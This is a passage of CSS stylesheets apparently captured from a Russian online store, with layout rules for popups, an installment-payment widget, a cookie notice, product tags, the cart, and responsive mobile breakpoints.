        /* Предотвращаем изменение transform браузером */
        transform: none !important;
        -webkit-transform: none !important;
    }
    
    /* Фиксируем элементы внутри fancybox */
    .fancybox-slide--html .form-group-submit,
    .fancybox-slide--html .buttons,
    .fancybox-slide--html .btn-view-product-add,
    .fancybox-slide--html button[type="submit"] {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        position: relative;
        /* Блокируем временные стили для кнопок */
        transform: none !important;
        -webkit-transform: none !important;
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
    
    /* Дополнительная защита через псевдо-класс для активных элементов */
    .fancybox-slide--html:not(.fancybox-fix-active) {
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
}
/*
.register label {
    font-size: 20px;
}
.register input {
    font-size: 18px;
    margin-bottom: 20px;
}
 */
.register input {
    margin-bottom: 20px;
}
.register input[type='submit'] {
    margin: 0 0 0 0;
    border-radius: 0;
    -webkit-appearance: none;
}
.register .buttons {
    margin: 0;
}
.register .message {
    margin-bottom: 10px !important;
}
.registerSpasibo p {
    /*
    font-size: 18px;
    */
    margin-bottom: 10px;
}
@media screen and (max-width: 780px) {
    .register label {
        font-size: 16px;
    }
    .register .message {
        font-size: 14px;
    }
    /*
    .register input {
        font-size: 16px;
    }
    */
    .registerSpasibo p {
        font-size: 16px;
    }
}

.doly {
  border: 1px solid #E3E4E5;
  padding: 10px;
    padding-right: 10px;
  padding-right: 35px;
  cursor: pointer;
  position: relative;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size:15px;
  font-weight:400;
  color:black;
  margin-top:15px;
}
.doly::after {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid;
  border-left: 0 none;
  border-bottom: 0 none;
  color: #D6D7D9;
  transform: rotate(45deg);
  right: 20px;
  top: 50%;
  margin-top: -7px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.doly:hover {
	border-color: #888;
}
.doly:hover::after {
	border-color: #888;
	right: 15px;
}
.doly .doly-img {
  margin-right: 10px;
  background-color: #000;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.doly .doly-img img {width:100%; height:auto;}
.pay-doly-popup {
	display:none;
}
.pay-doly-popup {
	width:750px;
	border-radius:20px;
	padding: 25px;
}
.doly-pay-button {
	background-color:#000;
	color: #fff;
	padding: 15px;
	border-radius:10px;
	width: 100%;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  cursor: pointer;
  margin-top: 20px;
  border: 0 none;
}
.doly-pay-button img {
  width: 110px;
}
.pay-doly-popup p:nth-last-of-type(1) {
  text-align: center;
  margin-top: 20px;
	font-size: 90%;
}
.pay-doly-popup p {
	color: #969696;
}
.pay-doly-popup p a {
	color: var(--red);
}

.doly-pay-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}
.doly-pay-advs {
  display: flex;
  margin-top: 20px;
  margin-bottom: 20px;
}
.doly-pay-advs > div {
  flex: 0 0 50%;
  max-width: 50%;
  display: flex;
  align-items: center;
  position: relative;
  gap: 10px;
}
.doly-pay-advs > div::before {
  content: "";
  position: relative;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: center;
}
.doly-pay-advs > div:nth-child(1)::before {
    background-image: url(/pic/pay/stars.png);
}
.doly-pay-advs > div:nth-child(2)::before {
    background-image: url(/pic/pay/pay.png);
}

.doly-pay-line-etap {
  border-radius: 10px;
  background-color: #F6F7F8;
  display: flex;
  padding: 0 12px;
}
.doly-pay-line-etap > div {
  flex: 0 0 25%;
  max-width: 25%;
  margin: 17px 0;
  padding: 0 5px 8px;
  position: relative;
}
.doly-pay-line-etap > div::after {
  content: "";
  position: absolute;
	left: 5px;
	right: 5px;
  height: 8px;
  border-radius: 5px;
  background-color: var(--red);
  bottom: 0;
}
.doly-pay-line-etap strong {
  display: block;
  font-size: 110%;
  margin: 6px 0 15px;
}
.doly-pay-line-etap > div + div {
  filter: grayscale(1);
  opacity: 0.5;
}

.radio-group .input-parent input[name="payment_id"][value="5"] + label > div:not(.payment-desc) {
	display:flex;
	align-items: center;
	flex-wrap:wrap;
	justify-content: space-between;
}
.radio-group .input-parent input[name="payment_id"][value="5"] + label .doly-img {
  background: #000;
  margin-left: 10px;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
	display: none;
}
.radio-group .input-parent input[name="payment_id"]:checked + label .payment-desc {
	display: block;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
  margin: 20px 0 0;
}
.payment-desc .doly-pay-line-etap {
  margin-top: 20px;
  font-size: 90%;
}
.payment-desc .doly-pay-line-etap strong {
  font-size: 110%;
}

.product.ms2_product .open-block.doly {
	font-size: 13px;
	border: 0 none;
	background: #F2F2F2;
	padding-right: 10px;
	margin-top: 0;
	margin-bottom: 15px;
	padding: 8px;
}
.product.ms2_product .open-block.doly::after {
  display: none;
  width: 8px;
  height: 8px;
  right: 10px;
  margin-top: -5px;
}
#sidebar .bonuses-btn {
    display: none;
}
@media (max-width: 764px) {
    #sidebar .bonuses-btn {
        display: list-item;
    }
    #sidebar .cabinet-btn {
        display: none;
    }
}
.bonuses-card--alt {
    margin-top: 20px;
}
.tabs>input[type="radio"] {
  display: none;
}

.tabs>input[type="radio"]:checked+label {
  background-color: var(--red);
}
.tabs>input[type="radio"]+label:before{
    display:none;
}
.tabs>div {
  /* скрыть контент по умолчанию */
  display: none;
  border: 1px solid #eee;
  padding: 10px 15px;
  border-radius: 4px;
}

/* отобразить контент, связанный с вабранной радиокнопкой (input type="radio") */
#tab-btn-1:checked~#content-1,
#tab-btn-2:checked~#content-2,
#tab-btn-3:checked~#content-3 {
  display: block;
}

.tabs>label {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: #7a7373;
  color:#fff;
  /*border: 1px solid transparent;*/
  padding: 8px 8px!important;
  font-size: 15px;
  line-height: 1.5;
  border-radius: 4px;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  margin-right: 0;
  cursor: pointer;
  margin-bottom: 10px;
  min-width: 150px;
  text-transform: uppercase;
}
.tabs ol{
    list-style: decimal;
    padding-left:20px;
}
.tabs ol li{
    margin-bottom:10px;
}
.tabs>label:first-of-type {
  margin-left: 0;
}
fieldset label[for="mse2_ms|stock_0"] {
    display: none;
}
.doly-icon{
    margin-bottom:0!important;
}
#info > div > div.row-sm-b > div > div.content-text > a
{
    margin-bottom:20px;
}
.dolyami-footer{
    height: 50px;
    display: flex;
    align-items: center;
    font-size:17px;
    background:#d5276f;
    color:#fff;
    z-index: 10;
    justify-content: center;
    bottom:0;
    width: 100%;
    position: fixed;
    left: 50%;
    transform: translate(-50%, 0%);
}
.dolyami-footer p,.dolyami-footer a{
    margin-right: 5px;
}
.dolyami-footer a{
    text-align: underline;
}
.dolyami-footer img{
    width:80px;
}
#vacancy-form{
    width:50%;
    margin:30px auto;
}

#contact > div > div > div.left > div:nth-child(4) > h3 > a:hover{
    color:var(--red);
}
#doly-pay-popup > div.sizes-dolyami > div > h3{
    margin-bottom:0;
}
.notice{
    display:inline-block;
    width:20px;
    height:20px;
    font-size:16px;
    line-height: 20px;
    border-radius: 10px;
    background: var(--red);
    color:#fff;
    text-align: center;
}

.noscroll .changeActive #mse2_filters.filter-selected fieldset {
    padding-top: 45px;
}
.noscroll #mse2_filters #mse2_ms\|price {
    padding-left: 30px;
    padding-right: 30px;
}

#mse2_ms\|price .col {
    width: 50%;
}
#mse2_ms\|price .col.fl {
    padding-right:10px;
}
#mse2_ms\|price .col.fr {
    padding-left:10px;
}
.password-eye-wrap {
    position: relative;
}
.password-eye-wrap .toggle-password {
    position: absolute;
    z-index: 5;
    right: 0;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 0;
    cursor: pointer;
}

.morecontent .morelink {
    color: #1db736;
}
.btn, .full_co, .form-control,.delivery-vars__var,input.border{
    border-radius: 1em;
}
#collections .text h3{
    margin-bottom:0;
    font-weight:400;
    font-size:20;
}
p.map-container__panel-content-srok {
    display: none !important;
}

.cookie-notification {
    position: fixed;
    background-color: rgba(0,0,0,.8);
    bottom: 0;
    width: 100%;
    color: white;
    padding: 15px;
    z-index: 900;
    border-radius: 5px;
    max-width: 540px;
    left: 50%;
    transform: translateX(-50%);
}
.cookie-notification_hidden_yes {
    display: none;
}
.cookie-notification__body {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    row-gap: 10px;
}
.cookie-notification__body p {
    margin: 0;
    font-size: 16px;
}
.cookie-notification__button {
    border: 1px solid;
    position: relative;
    padding: 3px 8px;
    border-radius: 15px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none !important;
    cursor: pointer;
}
.cookie-notification__button:hover {
    background-color: rgba(255,255,255,.2);
}
.cookie-notification a {
    color: #fff;
    border-bottom: 1px solid rgba(255,255,255,.4);
}
.cookie-notification a:hover {
    border-bottom-color: #fff;
}
#articles > .item img {
    border-radius:10px;
}
.swiper-wrapper > a.swiper-slide > div > picture > img{
    border-radius: 35px;
}
.content-text video{
    border-radius: 20px;
}
.it40x60 img{
    border-radius: 20px;
}
p.count.h6{
    min-width: 156px;
}
.grecaptcha-badge{
    display:none!important;
}
#counter_footer {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    .popup-mob{
        display:none;
    }
    #counter_footer img{
        z-index:1;
    }
    #counter_footer .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter_footer .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter_footer .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter_footer .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    #w0 #tab-2{
        color:#fff;
        text-shadow: #000000 3px 0 5px;;
    }
    #w0 #tab-0 .swiper-slide, #w0 #tab-1 .swiper-slide{
        width:206px!important;
        margin-right:75px!important;
    }
    
    #w0 #tab-0 .swiper-slide:last-child, #w0 #tab-1 .swiper-slide:last-child{
        margin-right:0!important;
    }
    #w0 #tab-0 .swiper-slide p,#w0 #tab-1 .swiper-slide p{
        bottom: 55px !important;
        font-weight: 410;
        font-size: 20px;
    }
    .line-icon{
        bottom:25px!important;
    }
    #main-menu #w0 #tab-1 .swiper-slide p{
        bottom:10px!important;
     }

@media screen and (max-width: 480px) {
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}
#amo-livechat{
    min-width: 360px;
}
.liquidation{
        display: block;
        margin: 10px;
        background: red;
        color: white;
        padding: 5px 10px;
        border-radius: 5px;
    }
#popContent .gallery-thumbs-wrap {
    display: none !important;

}

#popContent #product {
    flex-direction: column;
}

#popContent #product .info {
    width: 100%;
}

#popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: nowrap;
}

@media screen and (max-width: 750px) {
    #popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: wrap;
}
    
}

#popContent #product .buttons {
    margin-top: 10px;
}

#popContent #product .gallery-main {
    max-width: 300px;
}
.fancybox-container {
    z-index: 9999999;
}

/* Стили для позиционирования тегов товаров */
.product .img,
.img {
    position: relative;
}

.product-tag {
    position: absolute;
    z-index: 2;
}

.product-tag--top-left {
    top: 10px;
    left: 10px;
}

.product-tag--top-right {
    top: 10px;
    right: 10px;
}

.product-tag--bottom-right {
    bottom: 10px;
    right: 10px;
}

.product-tag--bottom-left {
    bottom: 10px;
    left: 10px;
}

/* Специфичные стили для тегов */
.product-tag.tags {
    display: flex;
    flex-direction: column;
    gap: 5px;
}

.product-tag.favorite {
    z-index: 2;
}

.product-tag.online {
    z-index: 12;
}

.product-tag.premium {
    z-index: 12;
}

/* Адаптивность для мобильных устройств */
@media screen and (max-width: 768px) {
    .product-tag--top-left,
    .product-tag--top-right {
        top: 5px;
    }
    
    .product-tag--top-left {
        left: 5px;
    }
    
    .product-tag--top-right {
        right: 5px;
    }
    
    .product-tag--bottom-right,
    .product-tag--bottom-left {
        bottom: 5px;
    }
    
    .product-tag--bottom-right {
        right: 5px;
    }
    
    .product-tag--bottom-left {
        left: 5px;
    }
}

@media screen and (max-width: 1216px) {
    /* .ymaps-2-1-79-copyrights-pane, */
    .ymaps-2-1-79-map-copyrights-promo,
    .ymaps-2-1-79-copyright__wrap,
    .ymaps-2-1-79-copyright__content-cell {
        height: 450px !important;
    }

    .ymaps-2-1-79-map-copyrights-promo {
        display: none;
    }
}

.item__wrapper {
    width: 100%;
}

.bucket-wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
}

.info-main-wrapper {
    display: flex;
    flex-direction: row;
}

.info-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-left: 40px;
}

.number-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 20px;
}
#msCart .info{
    width: auto;
    flex-direction: column;
}

#msCart .title {
    width: auto;
}

#msCart .item, #msCart-small .item  {
    flex-wrap: nowrap;
}

#msCart .action {
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
    width: 100px;
}

#msCart .forms {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
}

#msCart .price {
    width: auto;
    display: flex;
    flex-direction: column;
}

#msCart .price > span {
    display: inline;
    margin-bottom: 0;
}

#msCart .forms {
    /* width: auto; */
    padding-left: 10px;
}

.discount {
    text-decoration: none;
}

.lt {
    text-decoration: line-through;
}

#msCart .lt {
    margin-top: 3px;
    text-wrap: nowrap;
}

#msCart .discount {
    position: relative;
    left: 0;
    margin-left: 10px;
}

.item .price .old {
    text-decoration: none;
    display: flex !important;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    align-self: flex-start;
}

.nw {
    flex-wrap: nowrap;
    text-wrap: nowrap;
}
.sub-info__wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between;
}

#msCart .tags {
    align-items: center;
    justify-content: center;
    display: flex
}

@media screen and (max-width: 780px) {
    .item__wrapper {
        flex-direction: column;
        width: 100%;
    }
    #msCart .forms {
        display: flex;
        /* width: 100%; */
        width: auto;
        margin-left: 55px;
        margin-top: 20px;
        /* max-width: 270px; */
        align-self: flex-start;
        align-items: center;
        /* margin-left: 20px; */
        /* justify-content: center; */
    }
    #msCart .action {
        margin-left: 35px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/media.css?v=1760532136
body_size: 8228
content:
@media screen and (max-width: 1350px) {
    .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: -40px;
    }
    .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: -40px;
    }
}
@media screen and (max-width: 1300px) {
    .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: -10px;
    }
    .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: -10px;
    }
    .swiper-button {
        z-index: 4;
    }
}
@media screen and (max-width: 1250px) {
    #slider .swiper-prev, .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: 0;
    }
    #slider .swiper-next, .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: 0;
    }
    #msOrder{
        display:block;
    }

    #product .price-by-card {
        width: 325px;
        height: 66px;
        font-size: 21px;
    }
}

@media screen and (max-width: 1200px) {
    header {
        padding: 20px 0;
    }
    header .center {
        width: 230px;
    }
    header form {
        margin: 12px 20px 0 0;
    }
    header .login {
        margin: 0 20px;
    }
    #up > span {
        display: none;
    }
    .products {
        grid-auto-flow: dense;
        grid-template-columns: repeat(3, 1fr);
        grid-gap: 60px 15px;
    }
    .product .info {
        padding: 10px;
    }
    .product form {
        padding: 15px 10px;
    }
    #product .gallery {
        width: 500px;
    }
    #product .info {
        width: calc(100% - 520px);
    }
}

@media screen and (max-width: 1100px) {
    .product .buttons > * {
        width: 100%;
    }
    .product .buttons > *:not(:last-child){
        margin: 0 0 10px;
    }
    footer .nav form{
        width: 100%;
    }
	#sidebar + #orders, #sidebar + form {
		width: calc(100% - 140px - 20px);
	}
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* top:225px; */
    }
}

@media screen and (max-width: 1060px) {
   #product .price-by-card {
        position: relative;
        top: 0;
        transform: none;
        margin-top: 0;
        margin-bottom: 22px;
        font-size: inherit;
        width: 380px;
        height: 85px;
		padding-top: 0;
    }
    #product .price-by-code {
        position: relative;
        top: -70px;
        transform: none;
        font-size: inherit;
        width: 380px;
        height: 200px;
    }
}
@media screen and (min-width: 1001px) {
	.mobile-box {display:none !important}
}
.showMobile{
    display: none;
}
@media screen and (max-width: 1000px) {
    nav ul>li>a{
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .type_delivery{
        max-width: none;
        width: 100%;
    }
    .showMobile{
        display:flex;
    }
    .newMobileMenu{

    }
    .errorText{
        
  margin-right: 0px !important;
    }
    .newMobileMenu a{
        display: flex;
        flex-direction: column;
        padding: 0px;
        justify-content: center;
        align-items: center;
        font-size: 12px;
    }
    .newMobileMenu a div{
        height: 25px;
    width: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 3px;
    }
    .newMobileMenu a img{
        max-width: unset;
    height: 20px;
    width: 20px;
    }
    #modalSelectCity {
        z-index: 100;
    }
    #modalSelectCity .block-search-products {
        display:block !important;
        height: 89%;
  border-radius: 0px;
    }
    #modalSelectCity .modal {
        align-items: end;
    }
    #modalSelectCity .block-search-products #search {
        margin-left: 16px;
    }
    #modalSelectCity .list-citys ul{
        column-count: 1;
    }
    #modalSelectCity .list-citys ul button {
        position: relative;
    }

    header .windowQuestionCity{
        position: fixed;
        bottom: 0px;
        top: auto;
        width: 100%;
        left: 0px;
        z-index: 200;
        border-radius: 15px 15px 0px 0px;
    }
    header .windowQuestionCity button{
        position: relative;
        left: 0px;
        width: 50%;
    }
	.mobile-box {
		
	}
    .row {
        padding: 50px 0;
    }
    .row-t {
        padding: 50px 0 0;
    }
    .row-b {
        padding: 0 0 50px;
    }
    body{
        padding: 150px 0 0;
    }
    header, header.fixed{
        padding: 0;
    }
    header > .container{
        flex-direction: column;
        align-items: stretch;
    }
    header .center {
        position: fixed;
        top: 0;
        left: 0;
        transform: none;
        padding: 30px 12px;
        width: 100%;
        height: 80px;
        z-index: 10;
        transition: 1s;
        background-color: #fff;
        box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
    }
    header.mobile-menu-open .center{
        background-color: var(--cream);
        box-shadow: none;
    }
    header .logo{
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
    }
    header .logo,
    footer .logo img,
    #mse2_mfilter .head img{
        width: 230px;
    }
    footer .logo {
        padding: 20px 0;
    }
    footer .nav, footer .bottom, .foot-social {
        padding: 30px 0;
    }
    header .right {
        background-color: var(--lightgrey);
        margin: 0 -12px;
        max-width: none;
        width: 100%;
        padding: 10px 10px;
    }
    header .left{
        order: 2;
        padding: 15px 0;
    }
    header form{
        margin: 0;
        max-width: none;
        border: 2px solid var(--lightgrey);
        border-radius: 5px;
        padding: 14px 14px 14px 50px;
        width: 100%;
    }
    header button{
        left: 15px;
    }
    .burger-menu {
        display: inline-block;
    }
    footer {
        margin: 60px 0 0;
    }
    footer .nav form {
        width: calc(100% + 24px);
        margin: 30px -12px 0;
        max-width: none;
        padding: 30px 12px 0;
        border-top: 2px solid #fff;
    } 
    nav {
        background-color: var(--cream);
        font-size: 14px;
        position: fixed;
        top: 100%;
        height: calc(100vh - 80px);
        overflow-y: auto;
        z-index: 10;
        border-top: 2px solid #fff;
        transition: 0.5s;
        padding: 0 0 50px;
    }
    header.mobile-menu-open + nav{
        top: 146px;
    }
    nav .menu {
        flex-direction: column;
        align-items: center;
        padding: 5px 0;
    }
    nav a {
        padding: 5px 0;
        display: block;
    }
    nav .mobile{
        display: flex;
    }
    #breadcrumbs {
        padding: 10px 0 20px;
    }
    #slider, #main-menu .swiper-container{
        padding-bottom: 40px;
    }
    #slider .swiper-button,
    #mse2_sort fieldset a:first-child,
    header .left .phone,
    header .city,
    #reviews .swiper-button{
        display: none;
    }
	/*#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 33.333333%;
			  flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}*/
    #slider .text {
        margin: 0;
    }
    #slider .title {
        font-size: 26px;
    }
    #main-menu .tabs {
        font-size: 16px;
    }
    #main-menu .tabs li {
        margin: 0 100px -1px 0;
    }
    #main-menu .slider {
        padding: 0;
    }
    #main-menu .swiper-slide {
        padding-top: 40%;
        width: 206px !important;
        flex-shrink: 0;
    }
    #collections .items{
        /*display: grid;*/
        grid-template-columns: repeat(4, 1fr);
        grid-gap: 20px;
    }
    #collections .items a {
        float: none;
        margin: 0;
        height: 250px;
    }
    #collections .items a:nth-child(9n),
    #collections .items a:nth-child(9n + 1),
    #collections .items a:nth-child(9n + 5){
        /* grid-column: span 2; */
    }
    #collections .items img{
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .products {
        grid-gap: 15px;
    }
    .product {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        min-height: auto;
        height: auto;
    }
    
    .product .info .title {
        height: auto !important;
        min-height: auto !important;
        line-height: 1.4;
        word-wrap: break-word;
        overflow-wrap: break-word;
        hyphens: auto;
    }
    
    .product .info .title a {
        display: block;
        word-break: break-word;
        hyphens: auto;
    }
    .product form {
        position: static;
        /*margin: 20px 0 0;*/
        width: 100%;
        padding: 0 10px 10px;
        display: block;
    }
    .product:hover form{
        box-shadow: none;
        background-color: inherit;
    }
    #articles {
        grid-gap: 40px 15px;
    }
    .tile {
        grid-gap: 15px;
    }
    #catalog .bottom select {
        margin: 0 0 0 10px;
    }
    #catalog .bottom {
        margin: 40px 0 0;
    }
    #mse2_mfilter {
        border-width: 0;
    }
    /* #mse2_filters {
        padding-top: 20px;
    } */
    #mse2_filters,
    #mse2_sort{
        position: fixed;
        width: 100%;
        right: 100%;
        top: 0;
        height: 100%;
        transition: 0.5s;
        background-color: var(--cream);
        z-index: 10;
    }
    #mse2_filters.active,
    #mse2_sort.active{
        right: 0;
    }
    #mse2_filters .body,
    #mse2_sort .body{
        position: relative;
        display: block;
        padding: 20px 0;
        height: calc(100% - 80px - 48px - 90px);
        overflow-y: auto;
        overflow-x: hidden;
    }
    #mse2_sort .body{
        text-align: center;
    }
    #mse2_filters.options .body{
        overflow-y: hidden;
    }
    #mse2_mfilter .block {
        position: static;
    }
    #mse2_mfilter .title {
        padding: 12px 0;
        display: inline-flex;
        width: 50%;
        justify-content: flex-end;
    }
    #mse2_mfilter .title span{
        order: 1;
    }
    #mse2_mfilter .title .ma-arr {
        transform: rotate(-90deg) !important;
    }
    #mse2_filters fieldset{
        background-color: var(--cream);
        position: fixed;
        left: 0;
        top: 128px;
        width: 100%;
        height: calc(100% - 80px - 48px - 90px);
        max-height: none;
        overflow-y: auto;
        z-index: 1;
        transition: 0.5s;
    }
    #mse2_mfilter .active + fieldset{
        visibility: visible;
        opacity: 1;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 3;
    }
    #mse2_sort .title{
        display: none !important;
    }
    #mse2_sort fieldset {
        position: static;
        visibility: visible;
        opacity: 1;
        max-height: none;
        width: auto;
        background-color: var(--cream);
        border: none;
        display: inline-block;
        text-align: left;
    }
    #mse2_mfilter.loading .lds-roller{
        display: block;
    }

    #mse2_mfilter .nav b, #mse2_mfilter .nav .btn-arrow-prev, #mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter .radiobox {
		font-size: 16px;
	}
	#mse2_mfilter .nav .btn-arrow-prev::before {
		margin-left:0;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter.active.changeActive + #mse2_selected {
		border-bottom: 1px solid #e8e5e5;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		width: 100%;
		padding: 12px 30px;
		margin: 0;
	}
	#mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		padding-left: 63px;
	}
	#mse2_mfilter .title, #mse2_mfilter fieldset {
		padding-left: 30px;
		padding-right: 30px;
	}
	#mse2_mfilter .title {
		justify-content: space-between;
	}

	#mse2_filters .body, #mse2_mfilter fieldset {
		padding: 0;
        /* padding-top: 20px; */
	}
	#mse2_mfilter .body > .block:last-child .title, #mse2_mfilter fieldset div label:last-child {
		border-bottom:0 none;
	}
	#mse2_mfilter fieldset.col > div {
		column-count: 1;
	}
	#mse2_mfilter input[type="checkbox"] + label::before {
		left: 30px;
		top: 16px;
	}
	#mse2_mfilter input[type="checkbox"] + label::after {
		left: 31px;
		top: 14px;
	}
    #mse2_selected {

    }
	#mse2_mfilter.active + #mse2_selected {
		display: flex !important;
		position: fixed;
		z-index: 11;
		transition: 0.5s;
		/*background-color: var(--cream);*/
        background-color: #ededed;
        font-weight: 800;
		top: calc(80px + 48px);
		margin: 0;
		height: auto;
        min-height: 48px;
		left: 0;
		right: 0;
		padding: 5px 30px;
		overflow-x: hidden;
	}
	#mse2_mfilter.active.changeActive + #mse2_selected .uc {
		display: none;
	}
	#mse2_mfilter.active.changeActive #mse2_filters .body {
		height: calc(100% - 80px - 48px - 48px - 90px);
		margin-top: 48px;
	}
    #product .buttons {
        margin: 0;
    }
    #product .buttons button{
        order: 1;
        margin-right: 0;
    }
    #product .buttons .favorite{
        margin: 20px 30px 20px 0;
    }
    .similar .swiper-container {
        padding: 10px 10px 40px;
    }
    #reviews .swiper-container {
        width: 100%;
    }
    #reviews .swiper-container {
        padding: 0 0 40px;
    }
    #reviews .review-slider .ec-rating-stars span {
        width: 15px;
    }
    #promo img{
        width: 300px;
    }
    #promo .promo {
        width: calc(100% - 320px);
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 20px;
    }
    .it50x50 > .content-text {
        padding: 0;
    }
    .col[class^="ii"] > .image {
        height: 250px;
    }
    .products > .text {
        padding: 10px;
    }
    #msCart .info > * {
        width: 100%;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 340px - 60px); */
    }
      .consult-image {
        display:none;
    }
    
    .consult-text {
        max-width:100%;
    }
	
	#sidebar + #orders .table-responsive {
	  overflow: auto;
	  padding-bottom: 20px;
	}
	#sidebar + #orders .mslistorders-row-actions .mslistorders-form .btn {
		min-width: 24px;
	}
	#sidebar + #orders .mslistorders-row-actions {
		display: flex;
		align-items: center;
		justify-content: center;
	}
    #catalog #mse2_results .online {
        bottom: 230px;
        right: 10px;
        width: 125px;
    }
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 47%; */
        /*right: -76px;*/
        right: 0 !important;
        /* width: 100%; */
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 55%; */
    }
	.product.ms2_product .open-block.doly {
	  text-align: center;
	}
	.product.ms2_product .open-block.doly .doly-img {
	  width: 100% !important;
	  text-align: center;
	  margin-bottom: 5px;
	}
	.product.ms2_product .open-block.doly .doly-img img {
	  width: 50px;
	}
	.doly-pay-advs {
	  flex-wrap: wrap;
	  gap: 15px;
	}
	.doly-pay-advs > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
	.doly-pay-line-etap {
	  flex-wrap: wrap;
	}
	.doly-pay-line-etap > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
    #reviews .review-slider .text, .content-about .review-slider .text {
        margin-top: 10px;
    }
    #reviews .swiper-slide {
        max-width: 100%;
    }
}

@media screen and (max-width: 900px) {
    footer .bottom .container{
        flex-direction: column;
        align-items: center;
    }

    footer .bottom .container > *:not(:last-child){
        margin: 0 0 20px;
    }
    footer .phone {
        order: initial;
    }
    #product .gallery {
        width: 400px;
    }
    #product .info {
        width: calc(100% - 420px);
    }
    #product .gallery-main,
    #product .gallery-thumbs {
        width: 100%;
    }
    #product .gallery-thumbs{
        order: 1;
        position: static;
    }
    .gallery > .tags{
